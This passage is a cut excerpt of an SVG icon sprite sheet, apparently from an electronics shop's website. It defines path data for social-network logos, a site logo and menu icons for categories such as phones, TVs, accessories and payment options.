            <path d="M3.667 0A3.682 3.682 0 000 3.667v16.666A3.682 3.682 0 003.667 24h16.666A3.682 3.682 0 0024 20.333V3.667A3.682 3.682 0 0020.333 0H3.667zm0 2h16.666C21.266 2 22 2.735 22 3.667v16.666c0 .933-.735 1.667-1.667 1.667H3.667A1.652 1.652 0 012 20.333V3.667C2 2.735 2.735 2 3.667 2zm2.666 2.667a1.667 1.667 0 100 3.333 1.667 1.667 0 000-3.333zm-1 4.666a.666.666 0 00-.666.667v8.667c0 .368.298.666.666.666h2A.666.666 0 008 18.667V10a.666.666 0 00-.667-.667h-2zm4.667 0a.666.666 0 00-.667.667v8.667c0 .368.298.666.667.666h2a.666.666 0 00.667-.666v-5c0-.92.747-1.667 1.666-1.667.92 0 1.667.747 1.667 1.667v5c0 .368.298.666.667.666h2a.666.666 0 00.666-.666v-5.334c0-2.206-1.794-4-4-4-1.025 0-1.958.391-2.666 1.028V10A.666.666 0 0012 9.333h-2z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-list-view" viewBox="0 0 20 20">
            <path d="M1.75.5C1.068.5.5 1.068.5 1.75v3C.5 5.432 1.068 6 1.75 6h3C5.432 6 6 5.432 6 4.75v-3C6 1.068 5.432.5 4.75.5h-3zM2 2h2.5v2.5H2V2zm6.25.5a.75.75 0 100 1.5h10.5a.75.75 0 100-1.5H8.25zm-6.5 4.75C1.068 7.25.5 7.818.5 8.5v3c0 .682.568 1.25 1.25 1.25h3c.682 0 1.25-.568 1.25-1.25v-3c0-.682-.568-1.25-1.25-1.25h-3zM2 8.75h2.5v2.5H2v-2.5zm6.25.5a.75.75 0 100 1.5h10.5a.751.751 0 100-1.5H8.25zM1.75 14c-.682 0-1.25.568-1.25 1.25v3c0 .682.568 1.25 1.25 1.25h3c.682 0 1.25-.568 1.25-1.25v-3C6 14.568 5.432 14 4.75 14h-3zM2 15.5h2.5V18H2v-2.5zm6.25.5a.751.751 0 100 1.5h10.5a.751.751 0 100-1.5H8.25z"/>
        </symbol>
        <symbol id="svg-logo" viewBox="0 0 100 100">
            <path d="M10.744 15.681h-9.55v30.105h9.55V15.681z" fill="#232D40"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.97 11.73c1.717 0 3.14-.555 4.271-1.663 1.132-1.108 1.697-2.497 1.697-4.17 0-1.714-.565-3.124-1.697-4.232C9.111.554 7.687 0 5.97 0 4.21 0 2.775.554 1.665 1.662.555 2.77 0 4.18 0 5.895c0 1.715.555 3.117 1.665 4.201 1.11 1.09 2.544 1.633 4.304 1.633zM13.953 15.681v30.105h9.552V33.871c0-6.313 2.702-9.472 8.105-9.472 1.047 0 2.095.105 3.142.313v-9.22c-.671-.252-1.508-.375-2.513-.375-1.97 0-3.738.491-5.311 1.473-1.57.982-2.755 2.395-3.549 4.233h-.25l-.376-5.142h-8.8zM40.218 17.561c-2.386 1.8-3.58 4.18-3.58 7.15 0 2.469.84 4.496 2.515 6.085 1.676 1.588 4.125 2.57 7.35 2.948l4.149.439c1.676.21 2.846.512 3.52.908.668.4 1.005.993 1.005 1.789 0 .921-.377 1.62-1.132 2.1-.755.48-1.865.72-3.33.72-1.468 0-2.639-.281-3.52-.846-.881-.564-1.363-1.326-1.447-2.29h-9.236c.21 3.136 1.528 5.593 3.959 7.369 2.428 1.777 5.864 2.665 10.305 2.665 4.398 0 7.802-.898 10.212-2.697s3.615-4.306 3.615-7.526c0-2.591-.83-4.65-2.481-6.178-1.655-1.526-4.054-2.455-7.195-2.791l-4.154-.5c-1.718-.165-2.92-.448-3.612-.845-.692-.396-1.037-.93-1.037-1.599 0-.793.377-1.42 1.132-1.883.755-.46 1.841-.69 3.267-.69 2.891 0 4.44 1.087 4.651 3.261h9.11c-.21-3.345-1.457-5.895-3.738-7.652-2.283-1.756-5.603-2.633-9.96-2.633-4.525 0-7.981.9-10.368 2.696zM73.05 16.902c-2.158 1.36-3.854 3.251-5.09 5.677-1.237 2.427-1.855 5.144-1.855 8.154 0 3.009.618 5.73 1.854 8.153 1.237 2.426 2.933 4.317 5.09 5.677 2.158 1.357 4.596 2.037 7.322 2.037 2.01 0 3.79-.386 5.34-1.16 1.55-.775 2.741-1.89 3.583-3.356h.25l.376 3.7h8.86V15.68h-8.86l-.376 3.7h-.25c-.839-1.462-2.033-2.581-3.583-3.356-1.55-.774-3.33-1.16-5.34-1.16-2.726 0-5.164.68-7.321 2.037zm2.86 13.83c0-2.09.617-3.804 1.854-5.143 1.234-1.337 2.899-2.006 4.996-2.006 2.094 0 3.77.67 5.027 2.006 1.257 1.339 1.886 3.053 1.886 5.144 0 2.09-.629 3.815-1.886 5.172-1.258 1.36-2.933 2.038-5.027 2.038-2.052 0-3.707-.68-4.965-2.038-1.257-1.355-1.886-3.08-1.886-5.172zM107.859 16.902c-2.157 1.36-3.843 3.251-5.058 5.677-1.216 2.427-1.823 5.145-1.823 8.154 0 3.05.607 5.78 1.823 8.184 1.215 2.406 2.912 4.286 5.09 5.646 2.178 1.357 4.63 2.037 7.353 2.037 1.968 0 3.728-.386 5.28-1.16 1.549-.775 2.741-1.89 3.58-3.356h.253l.376 3.7h8.965V1.883h-9.528V19.38h-.189a8.745 8.745 0 00-3.612-3.355c-1.529-.775-3.278-1.161-5.249-1.161-2.683 0-5.103.68-7.261 2.037zm2.86 13.83c0-2.09.618-3.804 1.855-5.143 1.234-1.337 2.899-2.006 4.995-2.006 2.095 0 3.77.67 5.028 2.006 1.257 1.339 1.886 3.054 1.886 5.144 0 2.09-.629 3.815-1.886 5.173-1.258 1.36-2.933 2.037-5.028 2.037-2.051 0-3.706-.68-4.964-2.037-1.257-1.355-1.886-3.08-1.886-5.173z" fill="#232D40"/>
            <path d="M51.139 50.946H1.194v6.26h49.944v-6.26z" fill="#40B659"/>
            <path d="M133.696 50.946H51.139v6.26h82.557v-6.26z" fill="#F6861F"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M55.758 50.946c-.242-.4-.54-.772-.89-1.113-1.141-1.119-2.58-1.678-4.314-1.678-1.778 0-3.228.562-4.346 1.678a5.838 5.838 0 00-.873 1.113c-.54.906-.81 1.962-.81 3.162 0 1.178.26 2.213.78 3.098.245.415.545.796.9 1.145 1.121 1.097 2.57 1.646 4.346 1.646 1.734 0 3.173-.56 4.315-1.678.352-.344.65-.714.892-1.113.547-.895.82-1.93.82-3.099.006-1.2-.27-2.252-.82-3.161z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-logo_gul" viewBox="0 0 314.8 320.1">
            <path d="M179.43 139.89c33.46-18.91 75.18-88.19 101.89-76.12 11.12 5.02 31.23 32.33.8 55.42 37.45 1.03 45.71 46.04 9.02 57.74-29.45 9.39-72.71-12.58-105.25-7.87 33.11 19.53 113.96 21.01 116.86 50.18 1.2 12.13-12.39 43.2-47.6 28.38 17.84 32.97-17.01 62.62-45.48 36.69-22.85-20.81-25.47-69.25-45.81-95.09-.35 38.43 38.79 109.19 14.98 126.29-9.91 7.11-43.61 10.87-48.38-27.02-19.63 31.92-62.74 16.57-54.52-21.04 6.6-30.2 47.24-56.68 59.44-87.22-33.46 18.92-75.17 88.19-101.88 76.12-11.12-5.02-31.23-32.34-.79-55.41C-4.74 199.9-13 154.9 23.68 143.2c29.45-9.39 72.71 12.57 105.26 7.87-33.12-19.52-113.96-21.01-116.86-50.18-1.21-12.13 12.39-43.2 47.6-28.39C41.85 39.54 76.7 9.89 105.17 35.81c22.85 20.81 25.47 69.26 45.81 95.08C151.32 92.45 112.2 21.7 136 4.61c9.91-7.11 43.62-10.87 48.38 27.02 19.64-31.92 62.74-16.57 54.52 21.04-6.6 30.2-47.26 56.7-59.45 87.23z" fill="#ff8a12"/>
            <path d="M164.8 136.62c16.05-27.23 17.28-93.72 41.27-96.11 9.98-.99 35.53 10.19 23.35 39.15 27.1-14.67 51.5 13.99 30.17 37.41-17.11 18.8-56.96 20.94-78.21 37.68 31.61.28 89.81-31.9 103.88-12.32 5.84 8.14 8.94 35.87-22.23 39.79 26.25 16.15 13.63 51.6-17.32 44.84-24.84-5.43-46.62-38.86-71.73-48.9 15.56 27.53 72.53 61.83 62.6 83.8-4.13 9.14-26.59 25.68-45.58.64-.85 30.81-37.87 37.6-47.49 7.43-7.72-24.22 10.34-59.81 6.47-86.56-16.05 27.23-17.28 93.72-41.27 96.11-9.98.99-35.53-10.19-23.35-39.15-27.1 14.67-51.5-13.99-30.17-37.41 17.11-18.8 56.96-20.95 78.21-37.68-31.61-.28-89.81 31.9-103.88 12.32-5.85-8.15-8.94-35.87 22.23-39.79-26.26-16.15-13.63-51.6 17.32-44.85 24.83 5.43 46.62 38.87 71.73 48.9-15.56-27.53-72.53-61.83-62.6-83.8 4.13-9.14 26.59-25.68 45.58-.64.85-30.81 37.87-37.6 47.49-7.43 7.72 24.22-10.34 59.81-6.47 86.57zm-12.51 7.52l-3.53-2.63S110.97 84.37 120.1 90.2c9.13 5.83 27.23 40.42 27.23 40.42s-11.46-58.31-2.2-49.96c9.26 8.35 7.17 63.48 7.17 63.48zm-6.71 1.79s-52.41-21.82-61.02-15.74c-8.62 6.07 58.42 18.34 58.42 18.34s-32.3-1.46-37.69 2.27c-5.4 3.73 33.12 2.28 33.12 2.28s24.06 4.9 7.17-7.16zm-4.06 25.75s-50.83 29.08-45.84 33.87c4.98 4.8 46.87-29.04 46.87-29.04s-20.91 27.31-17.51 30.86c3.39 3.54 23.47-32.53 23.47-32.53s7.99-11.59-6.99-3.16zm22.82 7.33c-3.51-5.93-4.14.78-4.14.78s5.28 48.63 9.3 43.47c4.02-5.18-5.27-39.83-5.27-39.83s27.5 47.43 31.4 40.76c3.9-6.68-31.29-45.18-31.29-45.18zm11.89-19.48s53.67-1.49 65.85 14.58c12.17 16.06-71.74-14.15-71.74-14.15s52.76 23.99 56.2 36.36c3.45 12.36-59.59-36.18-59.59-36.18s2.01-3.94 9.27-.6zm-6.26-13.37s25.55-64.08 40.52-67.68c14.96-3.59-28.61 52.3-28.61 52.3s45.5-25.83 51.66-21.02c6.15 4.81-63.57 36.4-63.57 36.4z" fill="#fefefe"/>
        </symbol>
        <symbol id="svg-mail" viewBox="0 0 28 22">
            <path d="M3.333.333A2.67 2.67 0 00.666 3v16a2.67 2.67 0 002.667 2.667h21.333A2.67 2.67 0 0027.333 19V3A2.67 2.67 0 0024.666.333H3.333zm0 2.667h21.333v.008L13.999 9.667 3.333 3.005V3zm0 2.672l10.666 6.661 10.667-6.658L24.669 19H3.333V5.672z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-mailru" viewBox="0 0 52 52">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M52 17.856a1.81 1.81 0 00-1.809-1.81H1.81A1.81 1.81 0 000 17.857v16.278c0 .998.81 1.809 1.809 1.809H50.19A1.81 1.81 0 0052 34.133V17.857z" fill="#005FF9"/>
            <path d="M44.464 20.82h-1.2v8.148h1.2V20.82z" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M41.967 28.968h-1.2v-5.774h1.2v5.774zm-.6-8.35a.81.81 0 110 1.62.81.81 0 010-1.62zM39.47 28.977h-1.179v-.632c-.423.479-1.167.78-1.868.78a3.037 3.037 0 01-3.035-3.035 3.037 3.037 0 013.035-3.035c.7 0 1.406.264 1.868.73v-.582h1.18v5.774zm-3.008-4.71c1.032 0 1.845.74 1.845 1.823s-.813 1.828-1.846 1.828c-1.032 0-1.817-.795-1.817-1.828s.785-1.822 1.818-1.822zM24.58 28.977H23.4v-5.774h1.18v.403c.262-.246.754-.55 1.434-.551.838 0 1.462.352 1.89.919.467-.562 1.238-.92 2.023-.92 1.474 0 2.479.996 2.479 2.547v3.376h-1.18V25.6c0-.753-.613-1.367-1.366-1.367-.754 0-1.367.614-1.367 1.367v3.376h-1.18V25.6c0-.753-.613-1.367-1.366-1.367-.753 0-1.366.614-1.366 1.367v3.376z" fill="#fff"/>
            <path d="M15.47 25.983c0 1.05-.855 1.904-1.905 1.904a1.906 1.906 0 01-1.904-1.904c0-1.05.854-1.904 1.904-1.904 1.05 0 1.904.854 1.904 1.904zm-1.905-6.33c-3.49 0-6.33 2.839-6.33 6.33 0 3.49 2.84 6.33 6.33 6.33 1.279 0 2.512-.38 3.566-1.1l.018-.014-.853-.99-.014.008a5.009 5.009 0 01-2.717.799 5.038 5.038 0 01-5.033-5.033 5.038 5.038 0 015.033-5.033 5.038 5.038 0 014.914 6.114c-.159.654-.616.854-.96.827-.345-.028-.75-.274-.752-.876v-1.032a3.205 3.205 0 00-3.202-3.202 3.205 3.205 0 00-3.202 3.202 3.205 3.205 0 003.202 3.202c.858 0 1.662-.335 2.269-.945a2.058 2.058 0 001.752.952c.46 0 .917-.154 1.285-.433.379-.289.662-.705.819-1.206.025-.08.07-.266.07-.267l.002-.007c.093-.401.134-.802.134-1.296 0-3.491-2.84-6.33-6.33-6.33z" fill="#FF9E00"/>
        </symbol>
        <symbol id="svg-menu-aksesuar" viewBox="0 0 24 20">
            <path d="M12.125.481C6.293.481 1.5 4.923 1.5 10.448V12a1 1 0 00-1 1v3a1 1 0 001 1H2v.25a2.261 2.261 0 002.25 2.25 2.261 2.261 0 002.25-2.25v-5.5A2.261 2.261 0 004.25 9.5c-.448 0-.866.137-1.219.367.322-4.387 4.232-7.886 9.094-7.886 4.938 0 8.892 3.61 9.105 8.092a2.23 2.23 0 00-1.48-.573 2.261 2.261 0 00-2.25 2.25v5.5a2.261 2.261 0 002.25 2.25A2.261 2.261 0 0022 17.25V17h.5a1 1 0 001-1v-3a.998.998 0 00-.75-.965v-1.587c0-5.525-4.793-9.967-10.625-9.967zM4.25 11c.423 0 .75.327.75.75v5.5c0 .423-.327.75-.75.75a.739.739 0 01-.75-.75v-5.5c0-.423.327-.75.75-.75zm15.5 0c.423 0 .75.327.75.75v5.5c0 .423-.327.75-.75.75a.739.739 0 01-.75-.75v-5.5c0-.423.327-.75.75-.75z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-diger" viewBox="0 0 40 40">
            <path d="M10.2 8h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422C18 9.25 18 9.623 18 10.2v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C16.75 18 16.377 18 15.8 18h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.373-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C8 16.75 8 16.377 8 15.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.373.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C9.25 8 9.623 8 10.2 8zm0 14h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422.023.283.024.655.024 1.232v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C16.75 32 16.377 32 15.8 32h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.373-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C8 30.75 8 30.377 8 29.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.372.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C9.25 22 9.623 22 10.2 22zm14-14h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422C32 9.25 32 9.623 32 10.2v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C30.75 18 30.377 18 29.8 18h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.372-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C22 16.75 22 16.377 22 15.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.373.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C23.25 8 23.623 8 24.2 8zm0 14h5.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 01.437.437c.025.05.063.15.085.422.023.283.024.655.024 1.232v5.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 01-.437.437c-.05.025-.15.063-.422.085C30.75 32 30.377 32 29.8 32h-5.6c-.577 0-.949 0-1.232-.024-.272-.022-.372-.06-.422-.085a1 1 0 01-.437-.437c-.025-.05-.063-.15-.085-.422C22 30.75 22 30.377 22 29.8v-5.6c0-.577 0-.949.024-1.232.022-.272.06-.372.085-.422a1 1 0 01.437-.437c.05-.025.15-.063.422-.085C23.25 22 23.623 22 24.2 22z" stroke="#232D40" stroke-width="2"/>
        </symbol>
        <symbol id="svg-menu-komp" viewBox="0 0 24 17">
            <path d="M4.25.5c-.958 0-1.75.793-1.75 1.75v9.5c0 .957.792 1.75 1.75 1.75h15.5c.957 0 1.75-.793 1.75-1.75v-9.5c0-.957-.793-1.75-1.75-1.75H4.25zm0 1.5h15.5c.148 0 .25.102.25.25v9.5c0 .148-.102.25-.25.25H4.25a.239.239 0 01-.25-.25v-9.5c0-.148.102-.25.25-.25zm-3 13a.751.751 0 100 1.5h21.5a.751.751 0 100-1.5H1.25z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-outlet" viewBox="0 0 100 100">
            <path d="M12 0a3 3 0 00-2.121.879l-9 9a3.011 3.011 0 000 4.242l5 5a3 3 0 004.242 0l9-9A3.001 3.001 0 0020 8V2.5C20 1.128 18.872 0 17.5 0H12zm0 1.5h5.5c.558 0 1 .442 1 1v5.499c0 .406-.152.774-.44 1.062l-9 9A1.47 1.47 0 018 18.5a1.47 1.47 0 01-1.06-.44l-5-5a1.492 1.492 0 010-2.12l9-9A1.47 1.47 0 0112 1.5zm3 2a1.5 1.5 0 100 3 1.5 1.5 0 000-3z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-phones" viewBox="0 0 18 20">
            <path d="M2.25.5A2.261 2.261 0 000 2.75v10.5a2.261 2.261 0 002.25 2.25H7V14H2.25a.739.739 0 01-.75-.75V2.75c0-.423.327-.75.75-.75h9.5c.423 0 .75.327.75.75v.75H14v-.75A2.261 2.261 0 0011.75.5h-9.5zm8 4A2.261 2.261 0 008 6.75v10.5a2.261 2.261 0 002.25 2.25h5.5A2.261 2.261 0 0018 17.25V6.75a2.261 2.261 0 00-2.25-2.25h-5.5zm0 1.5h5.5c.423 0 .75.327.75.75v10.5c0 .423-.327.75-.75.75h-5.5a.739.739 0 01-.75-.75V6.75c0-.423.327-.75.75-.75zm-4.5 5a.75.75 0 100 1.5H7V11H5.75zm6.5 4a.751.751 0 100 1.5h1.5a.751.751 0 100-1.5h-1.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-sim" viewBox="0 0 16 20">
            <path d="M3.25 0C1.74 0 .5 1.24.5 2.75v14.5C.5 18.76 1.74 20 3.25 20h9.5c1.51 0 2.75-1.24 2.75-2.75V6.578a2.75 2.75 0 00-.806-1.944L10.866.806A2.748 2.748 0 008.922 0H3.25zm0 1.5h5.672c.332 0 .648.131.883.366l3.829 3.83c.234.234.366.551.366.882V17.25c0 .7-.55 1.25-1.25 1.25h-9.5c-.7 0-1.25-.55-1.25-1.25V2.75c0-.7.55-1.25 1.25-1.25zm2 6.5c-.957 0-1.75.793-1.75 1.75v2.877a.75.75 0 000 .243v2.38c0 .957.793 1.75 1.75 1.75h1.877c.08.013.163.013.243 0h3.38c.957 0 1.75-.793 1.75-1.75v-1.377a.751.751 0 000-.243v-2.257a.751.751 0 000-.243V9.75c0-.957-.793-1.75-1.75-1.75h-5.5zm0 1.5h5.5c.148 0 .25.102.25.25v.75H9.75a.751.751 0 100 1.5H11v1H9.75a.751.751 0 100 1.5H11v.75c0 .148-.102.25-.25.25H8v-2.75a.75.75 0 00-.75-.75H5V9.75c0-.148.102-.25.25-.25zm-.25 4h1.5v2H5.25a.239.239 0 01-.25-.25V13.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-texnika" viewBox="0 0 16 20">
            <path d="M3.25 0C1.74 0 .5 1.24.5 2.75v14.5C.5 18.76 1.74 20 3.25 20h9.5c1.51 0 2.75-1.24 2.75-2.75V2.75C15.5 1.24 14.26 0 12.75 0h-9.5zm0 1.5h9.5c.7 0 1.25.55 1.25 1.25V7.5H2V2.75c0-.7.55-1.25 1.25-1.25zm.988 1.49a.75.75 0 00-.738.76v1.5a.75.75 0 101.5 0v-1.5a.75.75 0 00-.762-.76zM2 9h12v8.25c0 .7-.55 1.25-1.25 1.25h-9.5c-.7 0-1.25-.55-1.25-1.25V9zm2.238 1.49a.75.75 0 00-.738.76v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-menu-tv" viewBox="0 0 20 21">
            <path d="M14.744.993a.75.75 0 00-.463.171L9.767 4.776 6.738 2.181a.75.75 0 10-.976 1.138L7.722 5H3.75A3.262 3.262 0 00.5 8.25v9a3.262 3.262 0 003.25 3.25h12.5a3.261 3.261 0 003.25-3.25v-9A3.262 3.262 0 0016.25 5h-4.361l3.33-2.664a.75.75 0 00-.475-1.343zM3.75 6.5h12.5c.975 0 1.75.775 1.75 1.75v9A1.74 1.74 0 0116.25 19H3.75A1.74 1.74 0 012 17.25v-9c0-.975.775-1.75 1.75-1.75zm12 3.5a.75.75 0 100 1.5.75.75 0 000-1.5zm0 3.5a.75.75 0 100 1.5.75.75 0 000-1.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-nagd" viewBox="0 0 29 22">
            <path d="M4.334.667A3.682 3.682 0 00.667 4.333v10A3.682 3.682 0 004.334 18h17.333a3.682 3.682 0 003.667-3.667v-10A3.682 3.682 0 0021.667.667H4.334zm0 2h17.333c.932 0 1.667.734 1.667 1.666v1H2.667v-1c0-.932.735-1.666 1.667-1.666zm22.333 1.352v10.314c0 2.76-2.24 5-5 5H4.687c.773 1.2 2.12 2 3.647 2h13.333c3.86 0 7-3.14 7-7V7.667c0-1.527-.8-2.874-2-3.648zm-24 3.314h20.667v7c0 .932-.735 1.667-1.667 1.667H4.334a1.652 1.652 0 01-1.667-1.667v-7zM17 12a1 1 0 100 2h3.334a1 1 0 100-2H17z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-new-heart" viewBox="0 0 1.88 1.63">
            <path d="M.94 1.63c.01 0 .02-.01.03-.01h.01L1 1.61l.03-.02.02-.01.09-.06c.01-.01.02-.02.03-.02l.04-.03h.02l.01-.01h.01l.03-.02.03-.02.04-.04.08-.06.05-.04.02-.02.06-.06.02-.03.09-.11.05-.07.01-.01.04-.07.06-.13.01-.03V.74c0-.01.01-.02.01-.03V.69.56.55.54.53.51c0-.01-.01-.02-.01-.03L1.83.44c0-.01-.02-.05-.02-.06L1.76.29 1.74.26 1.73.25 1.71.23 1.67.19 1.64.16C1.63.15 1.62.15 1.61.14L1.58.12h-.03L1.54.11 1.52.1h-.01L1.49.09H1.26h-.03L1.21.1l-.02.01h-.01l-.1.06-.05.04-.01.01L1 .24.98.26.97.28v.01C.97.28.96.28.96.27.95.25.94.24.93.23L.87.17.86.16C.85.15.84.15.83.14L.8.12H.79.78L.76.11H.75L.74.1.67.08H.66.65.64.61.52C.51.08.46.08.45.09H.42L.36.11.34.12H.33C.32.13.31.13.3.14L.29.15.23.2.22.21.2.23.18.25C.17.26.17.27.16.27L.14.3.13.31.12.33v.01L.08.42c0 .01 0 .01-.01.02 0 .01 0 .02-.01.03v.02L.05.53v.16l.01.03v.03l.02.06v.01l.03.05.02.04.03.05.01.01c.01.01.02.02.02.04l.01.01.02.03.04.05.03.04.01.01.02.02c0 .01.01.01.01.01l.01.01.06.06.05.05.03.03.01.01.01.01.01.01.01.01.03.03.01.01.02.01c.01 0 .01.01.01.01H.6l.01.01.06.05.1.07.01.01.03.02.08.05.02.01c.01 0 .02.01.03.01z" fill="#ff0009"/>
        </symbol>
        <symbol id="svg-ok" viewBox="0 0 12 20">
            <path d="M6 .833a4.593 4.593 0 00-4.583 4.584A4.593 4.593 0 006 10a4.593 4.593 0 004.584-4.583A4.593 4.593 0 006 .833zm0 1.25a3.324 3.324 0 013.334 3.334A3.324 3.324 0 016 8.75a3.324 3.324 0 01-3.333-3.333A3.324 3.324 0 016 2.083zm0 1.25c-.642 0-1.203.264-1.56.666a2.123 2.123 0 00-.523 1.418c0 .503.165 1.015.522 1.417.358.403.919.666 1.561.666.643 0 1.204-.263 1.561-.666.358-.402.523-.914.523-1.417 0-.504-.165-1.016-.523-1.418-.357-.402-.918-.666-1.56-.666zm0 1.25c.33 0 .498.102.627.246a.9.9 0 01.207.588.9.9 0 01-.207.587c-.129.145-.297.246-.627.246s-.498-.101-.626-.246a.9.9 0 01-.207-.587.9.9 0 01.207-.588c.128-.144.296-.246.626-.246zm-3.755 5.23a1.883 1.883 0 00-1.602.904c-.53.88-.242 2.043.639 2.574a9.003 9.003 0 001.69.768l-1.896 1.964a1.884 1.884 0 00.138 2.666 1.884 1.884 0 002.647-.155l-.017.018L6 16.32l2.158 2.233-.017-.018a1.877 1.877 0 002.646.156v-.001a1.884 1.884 0 00.138-2.666l-1.897-1.964a9.004 9.004 0 001.69-.768 1.886 1.886 0 00.64-2.574 1.886 1.886 0 00-2.575-.639c-1.663 1.002-3.903 1.002-5.567 0a1.848 1.848 0 00-.97-.265zm-.03 1.244a.63.63 0 01.357.092c2.08 1.252 4.777 1.252 6.856 0a.617.617 0 01.858.213.616.616 0 01-.213.858 7.87 7.87 0 01-2.337.934.626.626 0 00-.312 1.044l2.586 2.678a.615.615 0 01-.053.879.614.614 0 01-.415.158.614.614 0 01-.485-.229l-2.608-2.699a.627.627 0 00-.898 0l-2.607 2.699a.617.617 0 01-.9.07.616.616 0 01-.05-.881l2.582-2.675a.625.625 0 00-.312-1.045 7.873 7.873 0 01-2.338-.933.616.616 0 01-.213-.858.624.624 0 01.502-.305z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-orders" viewBox="0 0 18 18">
            <path d="M3.952 0c-.667 0-1.3.297-1.728.81L.52 2.853C.185 3.257 0 3.767 0 4.293V15.25C0 16.76 1.24 18 2.75 18h12.5c1.51 0 2.75-1.24 2.75-2.75V4.293c0-.526-.185-1.036-.521-1.44L15.776.81A2.251 2.251 0 0014.048 0H3.952zm0 1.5H8.25v2H1.934l1.442-1.73a.749.749 0 01.576-.27zm5.798 0h4.298c.223 0 .434.098.576.27l1.441 1.73H9.75v-2zM1.5 5h15v10.25c0 .7-.55 1.25-1.25 1.25H2.75c-.7 0-1.25-.55-1.25-1.25V5zm5.25 2a.75.75 0 100 1.5h4.5a.75.75 0 100-1.5h-4.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-paper" viewBox="0 0 18 16">
            <path d="M2.125.5A1.885 1.885 0 00.25 2.375v10.417A2.718 2.718 0 002.958 15.5h12.084a2.718 2.718 0 002.708-2.708v-6.25a1.885 1.885 0 00-1.875-1.875h-.625V2.375A1.885 1.885 0 0013.375.5H2.125zm0 1.25h11.25c.353 0 .625.272.625.625v2.814a.626.626 0 000 .203v6.983a.624.624 0 101.25 0V5.917h.625c.353 0 .625.272.625.625v6.25a1.45 1.45 0 01-1.458 1.458H2.958A1.45 1.45 0 011.5 12.792V2.375c0-.353.272-.625.625-.625zm1.25 2.5a.625.625 0 100 1.25h8.75a.625.625 0 100-1.25h-8.75zm0 3.333a.625.625 0 00-.625.625v2.917a.625.625 0 00.625.625h2.917a.625.625 0 00.625-.625V8.208a.625.625 0 00-.625-.625H3.375zm5.417 0a.625.625 0 100 1.25h3.333a.625.625 0 100-1.25H8.792zM4 8.833h1.667V10.5H4V8.833zM8.792 10.5a.624.624 0 100 1.25h3.333a.624.624 0 100-1.25H8.792z" fill="#5B5F66"/>
        </symbol>
        <symbol id="svg-pencil" viewBox="0 0 20 20">
            <path d="M16 .505c-.897 0-1.794.34-2.474 1.02L2.458 12.592a1.75 1.75 0 00-.445.758L.53 18.544a.75.75 0 00.926.927l5.196-1.484c.285-.082.546-.234.757-.445L18.475 6.475a3.51 3.51 0 000-4.95A3.488 3.488 0 0016 .505zm0 1.491c.51 0 1.02.197 1.413.59h.001c.788.787.788 2.04 0 2.828l-.97.97-2.827-2.828.97-.97c.392-.393.903-.59 1.413-.59zm-3.444 2.62l2.828 2.828-9.037 9.037a.252.252 0 01-.108.064l-3.897 1.113 1.113-3.897v-.001a.246.246 0 01.064-.108l9.037-9.036z" fill="#F6861F"/>
        </symbol>
        <symbol id="svg-person" viewBox="0 0 16 20">
            <path d="M8 0C5.247 0 3 2.247 3 5s2.247 5 5 5c2.752 0 5-2.247 5-5s-2.248-5-5-5zm0 1.5c1.942 0 3.5 1.558 3.5 3.5S9.942 8.5 8 8.5A3.489 3.489 0 014.5 5c0-1.942 1.558-3.5 3.5-3.5zM2.25 12A2.261 2.261 0 000 14.25v.6c0 1.47.932 2.789 2.354 3.696C3.777 19.453 5.722 20 8 20s4.223-.547 5.646-1.454C15.068 17.639 16 16.32 16 14.85v-.6A2.261 2.261 0 0013.75 12H2.25zm0 1.5h11.5c.423 0 .75.327.75.75v.6c0 .832-.536 1.714-1.661 2.431C11.714 18 10.034 18.5 8 18.5c-2.034 0-3.714-.501-4.839-1.219C2.036 16.564 1.5 15.682 1.5 14.85v-.6c0-.423.327-.75.75-.75z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-pin" viewBox="0 0 34 40">
